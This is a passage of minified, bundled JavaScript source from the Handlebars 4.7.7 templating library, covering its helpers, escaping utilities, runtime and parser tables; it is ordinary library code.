n.default=t,n},n.__esModule=!0},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.HandlebarsEnvironment=d;var o=e(5),i=r(e(6)),a=e(10),l=e(30),s=r(e(32)),c=e(33);n.VERSION="4.7.7",n.COMPILER_REVISION=8,n.LAST_COMPATIBLE_COMPILER_REVISION=7,n.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};var u="[object Object]";function d(t,n,e){this.helpers=t||{},this.partials=n||{},this.decorators=e||{},a.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}d.prototype={constructor:d,logger:s.default,log:s.default.log,registerHelper:function(t,n){if(o.toString.call(t)===u){if(n)throw new i.default("Arg not supported with multiple helpers");o.extend(this.helpers,t)}else this.helpers[t]=n},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,n){if(o.toString.call(t)===u)o.extend(this.partials,t);else{if(void 0===n)throw new i.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=n}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,n){if(o.toString.call(t)===u){if(n)throw new i.default("Arg not supported with multiple decorators");o.extend(this.decorators,t)}else this.decorators[t]=n},unregisterDecorator:function(t){delete this.decorators[t]},resetLoggedPropertyAccesses:function(){c.resetLoggedProperties()}};var p=s.default.log;n.log=p,n.createFrame=o.createFrame,n.logger=s.default},function(t,n){"use strict";n.__esModule=!0,n.extend=a,n.indexOf=function(t,n){for(var e=0,r=t.length;e<r;e++)if(t[e]===n)return e;return-1},n.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(r,i):t},n.isEmpty=function(t){return!t&&0!==t||!(!c(t)||0!==t.length)},n.createFrame=function(t){var n=a({},t);return n._parent=t,n},n.blockParams=function(t,n){return t.path=n,t},n.appendContextPath=function(t,n){return(t?t+".":"")+n};var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/;function i(t){return e[t]}function a(t){for(var n=1;n<arguments.length;n++)for(var e in arguments[n])Object.prototype.hasOwnProperty.call(arguments[n],e)&&(t[e]=arguments[n][e]);return t}var l=Object.prototype.toString;n.toString=l;var s=function(t){return"function"==typeof t};s(/x/)&&(n.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===l.call(t)}),n.isFunction=s;var c=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===l.call(t)};n.isArray=c},function(t,n,e){"use strict";var r=e(7).default;n.__esModule=!0;var o=["description","fileName","lineNumber","endLineNumber","message","name","number","stack"];function i(t,n){var e=n&&n.loc,a=void 0,l=void 0,s=void 0,c=void 0;e&&(a=e.start.line,l=e.end.line,s=e.start.column,c=e.end.column,t+=" - "+a+":"+s);for(var u=Error.prototype.constructor.call(this,t),d=0;d<o.length;d++)this[o[d]]=u[o[d]];Error.captureStackTrace&&Error.captureStackTrace(this,i);try{e&&(this.lineNumber=a,this.endLineNumber=l,r?(Object.defineProperty(this,"column",{value:s,enumerable:!0}),Object.defineProperty(this,"endColumn",{value:c,enumerable:!0})):(this.column=s,this.endColumn=c))}catch(t){}}i.prototype=new Error,n.default=i,t.exports=n.default},function(t,n,e){t.exports={default:e(8),__esModule:!0}},function(t,n,e){var r=e(9);t.exports=function(t,n,e){return r.setDesc(t,n,e)}},function(t,n){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.registerDefaultHelpers=function(t){o.default(t),i.default(t),a.default(t),l.default(t),s.default(t),c.default(t),u.default(t)},n.moveHelperToHooks=function(t,n,e){t.helpers[n]&&(t.hooks[n]=t.helpers[n],e||delete t.helpers[n])};var o=r(e(11)),i=r(e(12)),a=r(e(25)),l=r(e(26)),s=r(e(27)),c=r(e(28)),u=r(e(29))},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5);n.default=function(t){t.registerHelper("blockHelperMissing",(function(n,e){var o=e.inverse,i=e.fn;if(!0===n)return i(this);if(!1===n||null==n)return o(this);if(r.isArray(n))return n.length>0?(e.ids&&(e.ids=[e.name]),t.helpers.each(n,e)):o(this);if(e.data&&e.ids){var a=r.createFrame(e.data);a.contextPath=r.appendContextPath(e.data.contextPath,e.name),e={data:a}}return i(n,e)}))},t.exports=n.default},function(t,n,e){(function(r){"use strict";var o=e(13).default,i=e(1).default;n.__esModule=!0;var a=e(5),l=i(e(6));n.default=function(t){t.registerHelper("each",(function(t,n){if(!n)throw new l.default("Must pass iterator to #each");var e,i=n.fn,s=n.inverse,c=0,u="",d=void 0,p=void 0;function f(n,e,r){d&&(d.key=n,d.index=e,d.first=0===e,d.last=!!r,p&&(d.contextPath=p+n)),u+=i(t[n],{data:d,blockParams:a.blockParams([t[n],n],[p+n,null])})}if(n.data&&n.ids&&(p=a.appendContextPath(n.data.contextPath,n.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),n.data&&(d=a.createFrame(n.data)),t&&"object"==typeof t)if(a.isArray(t))for(var h=t.length;c<h;c++)c in t&&f(c,c,c===t.length-1);else if(r.Symbol&&t[r.Symbol.iterator]){for(var v=[],m=t[r.Symbol.iterator](),g=m.next();!g.done;g=m.next())v.push(g.value);for(h=(t=v).length;c<h;c++)f(c,c,c===t.length-1)}else e=void 0,o(t).forEach((function(t){void 0!==e&&f(e,c-1),e=t,c++})),void 0!==e&&f(e,c-1,!0);return 0===c&&(u=s(this)),u}))},t.exports=n.default}).call(n,function(){return this}())},function(t,n,e){t.exports={default:e(14),__esModule:!0}},function(t,n,e){e(15),t.exports=e(21).Object.keys},function(t,n,e){var r=e(16);e(18)("keys",(function(t){return function(n){return t(r(n))}}))},function(t,n,e){var r=e(17);t.exports=function(t){return Object(r(t))}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var r=e(19),o=e(21),i=e(24);t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},function(t,n,e){var r=e(20),o=e(21),i=e(22),a="prototype",l=function(t,n,e){var s,c,u,d=t&l.F,p=t&l.G,f=t&l.S,h=t&l.P,v=t&l.B,m=t&l.W,g=p?o:o[n]||(o[n]={}),_=p?r:f?r[n]:(r[n]||{})[a];for(s in p&&(e=n),e)(c=!d&&_&&s in _)&&s in g||(u=c?_[s]:e[s],g[s]=p&&"function"!=typeof _[s]?e[s]:v&&c?i(u,r):m&&_[s]==u?function(t){var n=function(n){return this instanceof t?new t(n):t(n)};return n[a]=t[a],n}(u):h&&"function"==typeof u?i(Function.call,u):u,h&&((g[a]||(g[a]={}))[s]=u))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,t.exports=l},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,n,e){var r=e(23);t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(6));n.default=function(t){t.registerHelper("helperMissing",(function(){if(1!==arguments.length)throw new o.default('Missing helper: "'+arguments[arguments.length-1].name+'"')}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=e(5),i=r(e(6));n.default=function(t){t.registerHelper("if",(function(t,n){if(2!=arguments.length)throw new i.default("#if requires exactly one argument");return o.isFunction(t)&&(t=t.call(this)),!n.hash.includeZero&&!t||o.isEmpty(t)?n.inverse(this):n.fn(this)})),t.registerHelper("unless",(function(n,e){if(2!=arguments.length)throw new i.default("#unless requires exactly one argument");return t.helpers.if.call(this,n,{fn:e.inverse,inverse:e.fn,hash:e.hash})}))},t.exports=n.default},function(t,n){"use strict";n.__esModule=!0,n.default=function(t){t.registerHelper("log",(function(){for(var n=[void 0],e=arguments[arguments.length-1],r=0;r<arguments.length-1;r++)n.push(arguments[r]);var o=1;null!=e.hash.level?o=e.hash.level:e.data&&null!=e.data.level&&(o=e.data.level),n[0]=o,t.log.apply(t,n)}))},t.exports=n.default},function(t,n){"use strict";n.__esModule=!0,n.default=function(t){t.registerHelper("lookup",(function(t,n,e){return t?e.lookupProperty(t,n):t}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=e(5),i=r(e(6));n.default=function(t){t.registerHelper("with",(function(t,n){if(2!=arguments.length)throw new i.default("#with requires exactly one argument");o.isFunction(t)&&(t=t.call(this));var e=n.fn;if(o.isEmpty(t))return n.inverse(this);var r=n.data;return n.data&&n.ids&&((r=o.createFrame(n.data)).contextPath=o.appendContextPath(n.data.contextPath,n.ids[0])),e(t,{data:r,blockParams:o.blockParams([t],[r&&r.contextPath])})}))},t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.registerDefaultDecorators=function(t){o.default(t)};var o=r(e(31))},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5);n.default=function(t){t.registerDecorator("inline",(function(t,n,e,o){var i=t;return n.partials||(n.partials={},i=function(o,i){var a=e.partials;e.partials=r.extend({},a,n.partials);var l=t(o,i);return e.partials=a,l}),n.partials[o.args[0]]=o.fn,i}))},t.exports=n.default},function(t,n,e){"use strict";n.__esModule=!0;var r=e(5),o={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var n=r.indexOf(o.methodMap,t.toLowerCase());t=n>=0?n:parseInt(t,10)}return t},log:function(t){if(t=o.lookupLevel(t),"undefined"!=typeof console&&o.lookupLevel(o.level)<=t){var n=o.methodMap[t];console[n]||(n="log");for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];console[n].apply(console,r)}}};n.default=o,t.exports=n.default},function(t,n,e){"use strict";var r=e(34).default,o=e(13).default,i=e(3).default;n.__esModule=!0,n.createProtoAccessControl=function(t){var n=r(null);n.constructor=!1,n.__defineGetter__=!1,n.__defineSetter__=!1,n.__lookupGetter__=!1;var e=r(null);return e.__proto__=!1,{properties:{whitelist:a.createNewLookupObject(e,t.allowedProtoProperties),defaultValue:t.allowProtoPropertiesByDefault},methods:{whitelist:a.createNewLookupObject(n,t.allowedProtoMethods),defaultValue:t.allowProtoMethodsByDefault}}},n.resultIsAllowed=function(t,n,e){return function(t,n){return void 0!==t.whitelist[n]?!0===t.whitelist[n]:void 0!==t.defaultValue?t.defaultValue:(function(t){!0!==s[t]&&(s[t]=!0,l.log("error",'Handlebars: Access has been denied to resolve the property "'+t+'" because it is not an "own property" of its parent.\nYou can add a runtime option to disable the check or this warning:\nSee https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details'))}(n),!1)}("function"==typeof t?n.methods:n.properties,e)},n.resetLoggedProperties=function(){o(s).forEach((function(t){delete s[t]}))};var a=e(36),l=i(e(32)),s=r(null)},function(t,n,e){t.exports={default:e(35),__esModule:!0}},function(t,n,e){var r=e(9);t.exports=function(t,n){return r.create(t,n)}},function(t,n,e){"use strict";var r=e(34).default;n.__esModule=!0,n.createNewLookupObject=function(){for(var t=arguments.length,n=Array(t),e=0;e<t;e++)n[e]=arguments[e];return o.extend.apply(void 0,[r(null)].concat(n))};var o=e(5)},function(t,n){"use strict";function e(t){this.string=t}n.__esModule=!0,e.prototype.toString=e.prototype.toHTML=function(){return""+this.string},n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(39).default,o=e(13).default,i=e(3).default,a=e(1).default;n.__esModule=!0,n.checkRevision=function(t){var n=t&&t[0]||1,e=c.COMPILER_REVISION;if(!(n>=c.LAST_COMPATIBLE_COMPILER_REVISION&&n<=c.COMPILER_REVISION)){if(n<c.LAST_COMPATIBLE_COMPILER_REVISION){var r=c.REVISION_CHANGES[e],o=c.REVISION_CHANGES[n];throw new s.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+r+") or downgrade your runtime to an older version ("+o+").")}throw new s.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},n.template=function(t,n){if(!n)throw new s.default("No environment passed to template");if(!t||!t.main)throw new s.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,n.VM.checkRevision(t.compiler);var e=t.compiler&&7===t.compiler[0],i={strict:function(t,n,e){if(!t||!(n in t))throw new s.default('"'+n+'" not defined in '+t,{loc:e});return i.lookupProperty(t,n)},lookupProperty:function(t,n){var e=t[n];return null==e||Object.prototype.hasOwnProperty.call(t,n)||p.resultIsAllowed(e,i.protoAccessControl,n)?e:void 0},lookup:function(t,n){for(var e=t.length,r=0;r<e;r++)if(null!=(t[r]&&i.lookupProperty(t[r],n)))return t[r][n]},lambda:function(t,n){return"function"==typeof t?t.call(n):t},escapeExpression:l.escapeExpression,invokePartial:function(e,r,o){o.hash&&(r=l.extend({},r,o.hash),o.ids&&(o.ids[0]=!0)),e=n.VM.resolvePartial.call(this,e,r,o);var i=l.extend({},o,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),a=n.VM.invokePartial.call(this,e,r,i);if(null==a&&n.compile&&(o.partials[o.name]=n.compile(e,t.compilerOptions,n),a=o.partials[o.name](r,i)),null!=a){if(o.indent){for(var c=a.split("\n"),u=0,d=c.length;u<d&&(c[u]||u+1!==d);u++)c[u]=o.indent+c[u];a=c.join("\n")}return a}throw new s.default("The partial "+o.name+" could not be compiled when running in runtime-only mode")},fn:function(n){var e=t[n];return e.decorator=t[n+"_d"],e},programs:[],program:function(t,n,e,r,o){var i=this.programs[t],a=this.fn(t);return n||o||r||e?i=f(this,t,a,n,e,r,o):i||(i=this.programs[t]=f(this,t,a)),i},data:function(t,n){for(;t&&n--;)t=t._parent;return t},mergeIfNeeded:function(t,n){var e=t||n;return t&&n&&t!==n&&(e=l.extend({},n,t)),e},nullContext:r({}),noop:n.VM.noop,compilerInfo:t.compiler};function a(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=e.data;a._setup(e),!e.partial&&t.useData&&(r=function(t,n){return n&&"root"in n||((n=n?c.createFrame(n):{}).root=t),n}(n,r));var o=void 0,l=t.useBlockParams?[]:void 0;function s(n){return""+t.main(i,n,i.helpers,i.partials,r,l,o)}return t.useDepths&&(o=e.depths?n!=e.depths[0]?[n].concat(e.depths):e.depths:[n]),(s=v(t.main,s,i,e.depths||[],r,l))(n,e)}return a.isTop=!0,a._setup=function(r){if(r.partial)i.protoAccessControl=r.protoAccessControl,i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators,i.hooks=r.hooks;else{var a=l.extend({},n.helpers,r.helpers);!function(t,n){o(t).forEach((function(e){var r=t[e];t[e]=function(t,n){var e=n.lookupProperty;return d.wrapHelper(t,(function(t){return l.extend({lookupProperty:e},t)}))}(r,n)}))}(a,i),i.helpers=a,t.usePartial&&(i.partials=i.mergeIfNeeded(r.partials,n.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=l.extend({},n.decorators,r.decorators)),i.hooks={},i.protoAccessControl=p.createProtoAccessControl(r);var s=r.allowCallsToHelperMissing||e;u.moveHelperToHooks(i,"helperMissing",s),u.moveHelperToHooks(i,"blockHelperMissing",s)}},a._child=function(n,e,r,o){if(t.useBlockParams&&!r)throw new s.default("must pass block params");if(t.useDepths&&!o)throw new s.default("must pass parent depths");return f(i,n,t[n],e,0,r,o)},a},n.wrapProgram=f,n.resolvePartial=function(t,n,e){return t?t.call||e.name||(e.name=t,t=e.partials[t]):t="@partial-block"===e.name?e.data["partial-block"]:e.partials[e.name],t},n.invokePartial=function(t,n,e){var r=e.data&&e.data["partial-block"];e.partial=!0,e.ids&&(e.data.contextPath=e.ids[0]||e.data.contextPath);var o=void 0;if(e.fn&&e.fn!==h&&function(){e.data=c.createFrame(e.data);var t=e.fn;o=e.data["partial-block"]=function(n){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return e.data=c.createFrame(e.data),e.data["partial-block"]=r,t(n,e)},t.partials&&(e.partials=l.extend({},e.partials,t.partials))}(),void 0===t&&o&&(t=o),void 0===t)throw new s.default("The partial "+e.name+" could not be found");if(t instanceof Function)return t(n,e)},n.noop=h;var l=i(e(5)),s=a(e(6)),c=e(4),u=e(10),d=e(43),p=e(33);function f(t,n,e,r,o,i,a){function l(n){var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],l=a;return!a||n==a[0]||n===t.nullContext&&null===a[0]||(l=[n].concat(a)),e(t,n,t.helpers,t.partials,o.data||r,i&&[o.blockParams].concat(i),l)}return(l=v(e,l,t,a,r,i)).program=n,l.depth=a?a.length:0,l.blockParams=o||0,l}function h(){return""}function v(t,n,e,r,o,i){if(t.decorator){var a={};n=t.decorator(n,a,e,r&&r[0],o,i,r),l.extend(n,a)}return n}},function(t,n,e){t.exports={default:e(40),__esModule:!0}},function(t,n,e){e(41),t.exports=e(21).Object.seal},function(t,n,e){var r=e(42);e(18)("seal",(function(t){return function(n){return t&&r(n)?t(n):n}}))},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n){"use strict";n.__esModule=!0,n.wrapHelper=function(t,n){return"function"!=typeof t?t:function(){return arguments[arguments.length-1]=n(arguments[arguments.length-1]),t.apply(this,arguments)}}},function(t,n){(function(e){"use strict";n.__esModule=!0,n.default=function(t){var n=void 0!==e?e:window,r=n.Handlebars;t.noConflict=function(){return n.Handlebars===t&&(n.Handlebars=r),t}},t.exports=n.default}).call(n,function(){return this}())},function(t,n){"use strict";n.__esModule=!0;var e={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!e.helpers.scopedId(t)&&!t.depth}}};n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default,o=e(3).default;n.__esModule=!0,n.parseWithoutProcessing=u,n.parse=function(t,n){var e=u(t,n);return new a.default(n).accept(e)};var i=r(e(47)),a=r(e(48)),l=o(e(50)),s=e(5);n.parser=i.default;var c={};function u(t,n){return"Program"===t.type?t:(i.default.yy=c,c.locInfo=function(t){return new c.SourceLocation(n&&n.srcName,t)},i.default.parse(t))}s.extend(c,l)},function(t,n){"use strict";n.__esModule=!0;var e=function(){var t={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,n,e,r,o,i,a){var l=i.length-1;switch(o){case 1:return i[l-1];case 2:this.$=r.prepareProgram(i[l]);break;case 3:case 4:case 5:case 6:case 7:case 8:case 20:case 27:case 28:case 33:case 34:case 40:case 41:this.$=i[l];break;case 9:this.$={type:"CommentStatement",value:r.stripComment(i[l]),strip:r.stripFlags(i[l],i[l]),loc:r.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:i[l],value:i[l],loc:r.locInfo(this._$)};break;case 11:this.$=r.prepareRawBlock(i[l-2],i[l-1],i[l],this._$);break;case 12:this.$={path:i[l-3],params:i[l-2],hash:i[l-1]};break;case 13:this.$=r.prepareBlock(i[l-3],i[l-2],i[l-1],i[l],!1,this._$);break;case 14:this.$=r.prepareBlock(i[l-3],i[l-2],i[l-1],i[l],!0,this._$);break;case 15:this.$={open:i[l-5],path:i[l-4],params:i[l-3],hash:i[l-2],blockParams:i[l-1],strip:r.stripFlags(i[l-5],i[l])};break;case 16:case 17:this.$={path:i[l-4],params:i[l-3],hash:i[l-2],blockParams:i[l-1],strip:r.stripFlags(i[l-5],i[l])};break;case 18:this.$={strip:r.stripFlags(i[l-1],i[l-1]),program:i[l]};break;case 19:var s=r.prepareBlock(i[l-2],i[l-1],i[l],i[l],!1,this._$),c=r.prepareProgram([s],i[l-1].loc);c.chained=!0,this.$={strip:i[l-2].strip,program:c,chain:!0};break;case 21:this.$={path:i[l-1],strip:r.stripFlags(i[l-2],i[l])};break;case 22:case 23:this.$=r.prepareMustache(i[l-3],i[l-2],i[l-1],i[l-4],r.stripFlags(i[l-4],i[l]),this._$);break;case 24:this.$={type:"PartialStatement",name:i[l-3],params:i[l-2],hash:i[l-1],indent:"",strip:r.stripFlags(i[l-4],i[l]),loc:r.locInfo(this._$)};break;case 25:this.$=r.preparePartialBlock(i[l-2],i[l-1],i[l],this._$);break;case 26:this.$={path:i[l-3],params:i[l-2],hash:i[l-1],strip:r.stripFlags(i[l-4],i[l])};break;case 29:this.$={type:"SubExpression",path:i[l-3],params:i[l-2],hash:i[l-1],loc:r.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:i[l],loc:r.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:r.id(i[l-2]),value:i[l],loc:r.locInfo(this._$)};break;case 32:this.$=r.id(i[l-1]);break;case 35:this.$={type:"StringLiteral",value:i[l],original:i[l],loc:r.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(i[l]),original:Number(i[l]),loc:r.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===i[l],original:"true"===i[l],loc:r.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:r.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:r.locInfo(this._$)};break;case 42:this.$=r.preparePath(!0,i[l],this._$);break;case 43:this.$=r.preparePath(!1,i[l],this._$);break;case 44:i[l-2].push({part:r.id(i[l]),original:i[l],separator:i[l-1]}),this.$=i[l-2];break;case 45:this.$=[{part:r.id(i[l]),original:i[l]}];break;case 46:case 48:case 50:case 58:case 64:case 70:case 78:case 82:case 86:case 90:case 94:this.$=[];break;case 47:case 49:case 51:case 59:case 65:case 71:case 79:case 83:case 87:case 91:case 95:case 99:case 101:i[l-1].push(i[l]);break;case 98:case 100:this.$=[i[l]]}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:2